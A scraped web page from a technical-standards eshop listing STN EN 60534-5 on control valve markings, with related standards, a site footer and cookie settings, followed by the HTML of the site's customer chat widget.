        <h2 class="detail_h2">The category - similar standards:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=23&amp;ics2=060&amp;ics3=40" rel="nofollow">Pressure regulators</a><a href="/search2.html?ics1=25&amp;ics2=040&amp;ics3=40" rel="nofollow">Industrial process measurement and control</a></p>
      </div>
      </div>
            <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Annotation of standard text STN EN 60534-5 (134509):</h2>
        <p class="justify_p"><p>Táto časť IEC  60534 špecifikuje povinné a doplnkové označenia regulačných  armatúr. Niektoré povinné označenia môžu byť pre niektoré armatúry nevhodné a niektoré doplnkové označenia môžu byť vhodné len pre špecifické typy regulačných armatúr.</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
            <div class="row clearfix print_hide">   
          <div class="col-lg-12">
            <h2 class="detail_h2">Similar standards:</h2>
          </div>
          <div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/standard/stnen-60534-3-1-1.12.2001.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN EN 60534-3-1 - 1.12.2001" title="STN EN 60534-3-1 - 1.12.2001"><img src="/images/norm/default/norm_stn_com.jpg" alt="STN EN 60534-3-1" class="img-responsive" />STN EN 60534-3-1..</a></div><p class="podobne_produkty"> <span class="red_bold"> WITHDRAWN</span><br /><strong>1.12.2001</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/standard/stnen-60534-3-2-1.8.2002.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN EN 60534-3-2 - 1.8.2002" title="STN EN 60534-3-2 - 1.8.2002"><img src="/images/norm/default/norm_stn_com.jpg" alt="STN EN 60534-3-2" class="img-responsive" />STN EN 60534-3-2..</a></div><p class="podobne_produkty"><strong>1.8.2002</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/standard/stnen-60534-3-3-1.8.2001.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN EN 60534-3-3 - 1.8.2001" title="STN EN 60534-3-3 - 1.8.2001"><img src="/images/norm/default/norm_stn_com.jpg" alt="STN EN 60534-3-3" class="img-responsive" />STN EN 60534-3-3..</a></div><p class="podobne_produkty"><strong>1.8.2001</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/standard/stn-134509-4-1.8.1989.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN 134509-4 - 1.8.1989" title="STN 134509-4 - 1.8.1989"><img src="/images/norm/default/norm_stn_com.jpg" alt="STN 134509-4" class="img-responsive" />STN 134509-4</a></div><p class="podobne_produkty"><strong>1.8.1989</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/standard/stn-134509-5-1.5.1990.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN 134509-5 - 1.5.1990" title="STN 134509-5 - 1.5.1990"><img src="/images/norm/default/norm_stn_com.jpg" alt="STN 134509-5" class="img-responsive" />STN 134509-5</a></div><p class="podobne_produkty"><strong>1.5.1990</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/standard/stnen-60534-6-1-1.11.2003.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN EN 60534-6-1 - 1.11.2003" title="STN EN 60534-6-1 - 1.11.2003"><img src="/images/norm/default/norm_stn_com.jpg" alt="STN EN 60534-6-1" class="img-responsive" />STN EN 60534-6-1..</a></div><p class="podobne_produkty"><strong>1.11.2003</strong></p></div>        </div>
        <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">We recommend:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Technical standards updating" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Technical standards updating</h3>
    <p>
      <strong>Do you want to make sure you use only the valid technical standards?</strong> <br />
      We can offer you a solution which will provide you a monthly overview concerning the updating of standards which you use.<br />
     <br />
      Would you like to know more? Look at <a href="/aktualizace-norem.html" target="_blank">this page</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Products</span>
                  <a href="/publisher/">Standards</a>
                  <a href="/page/publikace.html">Publications</a>
                  <a href="/page/software.html">Software</a>
                  <a href="/page/sluzby.html">Services</a>  <br />
                <span class="nadpis">Search</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Common searching</a>
                  <a href="/search2.html" rel="nofollow">Advanced search</a>
                  <a href="/page/dle-oboru.html">Searching by field</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">methods of payment</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Credit card</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Cash on delivery</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Proforma invoice</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Bank transfer</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">Cash</a><br />
                <a href="/card-online.html" rel="nofollow">Payment for order - online payment</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Options for placing the order</span>
                  <a href="/">eShop - online</a>
                  <a href="/page/contact.html">Phone:  +420 566 621 759</a>
                  <a href="/page/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@mystandards.biz">eshop@mystandards.biz</a>
                  <a href="/page/contact.html">At the company's address</a><br />
                <span class="nadpis">News</span> 
                  <a href="/nove-normy.html">New standards</a>
                  <a href="/page/rss.html">RSS news feed</a>
                  <a href="/page/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Company address</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Czech Republic</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@mystandards.biz" class="no_block" title="Contact us"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.mystandards.biz&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/page/mapa-webu.html">Site map</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Suggestions for improvement.</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Terms and Conditions</a>                                                                                                     
                <a href="/page/ochrana-osobnich-udaju.html" rel="nofollow">Protection of personal data</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>In accordance with the Act on Registration of Sales, the seller is obliged to issue a receipt for the buyer. And the seller is obliged to register the received sales online at the tax authority; in case of technical failure, the sales must be registered in 48 hours, at the latest.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
This website uses cookie files. By browsing this website you expresses your consent with using cookies. <a href="/page/cookies.html" class="link-cookies">More information</a> / <a onClick="rozumim();" class="link-cookies-ok">I understand</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Latest update:  2026-01-05 (Number of items: 2 253 796) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things. Click "OK" to give your consent.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Settings</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>You can refuse consent <a href="#" id="disable-cookies">here</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Settings                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Close" title="Close" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Here you can customize your cookie settings according to your preferences.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technical cookies                          </div>
                          <div class="popis cookies-technical">
                              These cookies are essential for the proper functioning of the website and all the functions that the website offers. Technical cookies cannot be turned off because they are responsible for storing products in the cart, setting up filters, performing the shopping process, favorites list and privacy settings.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytical cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytical cookies allow us to measure the performance of our website and our advertising campaigns. They are used to determine the number of visits and sources of visits to our website. We process the data obtained through these cookies in a summary manner, without the use of identifiers that point to specific users of our website. If you turn off the use of analytical cookies in relation to your visit, we lose the ability to analyze performance and optimize our actions.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalized cookies                          </div>
                          <div class="popis cookies-personal">           
                              We also use cookies and other technologies to tailor our business to the needs and interests of our customers and prepare an exceptional shopping experience for you.           
                              By using personalized cookies, we can avoid explaining unwanted information, such as inappropriate product recommendations or useless special offers. In addition, the use of personalized cookies allows us to offer you additional features, such as product recommendations tailored to your needs.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Advertising cookies                          </div>
                          <div class="popis cookies-ads">
                              Advertising cookies are used by us or our partners so that we can display suitable content or advertisements both on our website and on the websites of third parties. Thanks to this, we can create profiles based on your interests, so-called pseudonymized profiles.                              Based on this information, it is usually not possible to immediately identify you, because only pseudonymized data is used. If you do not consent, you will not be the recipient of content and ads tailored to your interests.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">I agree to the use of selected cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">I agree to the use of all cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-iframe-content
body_size: 7194
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">We're online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Sound effects</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatic scrolling</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smilies</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Media</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Auto show</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Switch to full screen</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>End conversation</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Are you sure?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Yes</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Cancel</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fstnen-60534-5-1.12.2004.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Please fill out the following information to start chat.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fstnen-60534-5-1.12.2004.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fstnen-60534-5-1.12.2004.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smilies"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Send"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Write your question"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">All operators are offline, please use the form below.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Your question"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Send</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            We use                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fstnen-60534-5-1.12.2004.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Back</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

